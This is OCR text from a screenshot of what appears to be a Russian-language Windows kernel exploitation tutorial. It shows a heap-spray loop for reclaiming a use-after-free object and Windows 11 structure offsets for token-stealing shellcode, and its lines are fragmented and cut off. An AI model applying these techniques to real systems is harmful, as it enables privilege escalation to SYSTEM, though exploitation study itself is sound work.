
1
#define SPRAY_COUNT 10000
2
HANDLE 
reserves
[
SPRAY_COUNT
]
;
3
4
// Спрэй аллокаций 0x60 размера
5
for
(
int
i
=
0
;
i
<
SPRAY_COUNT
;
i
++
)
{
6
NtAllocateReserveObject
(
&
reserves
[
i
]
,
NULL
,
1
)
;
// 
7
}
8
9
// Триггерим UAF
10
trigger_uaf
(
)
;
11
12
// Перезанимаем освобожденный объект нашими данными
13
for
(
int
i
=
0
;
i
<
SPRAY_COUNT
;
i
++
)
{
14
// Каждый reserve объект теперь может быть на месте 
15
}
Эта техника всё ещё работает на Windows 10/11.
4. Token Stealing Shellcode
Классика жанра – кража токена от SYSTEM процесса:
C
1
// Windows 11 offsets (проверь на https://www.vergiliusp
2
#define KTHREAD_OFFSET 0x188      // _KPCR.CurrentPrcb.C
3
#define EPROCESS_OFFSET 0x220     // _KTHREAD.Process
4
#define PID_OFFSET 0x440          // _EPROCESS.UniquePro
5
#define FLINK_OFFSET 0x448        // _EPROCESS.ActivePro
6
#define TOKEN_OFFSET 0x4b8        // _EPROCESS.Token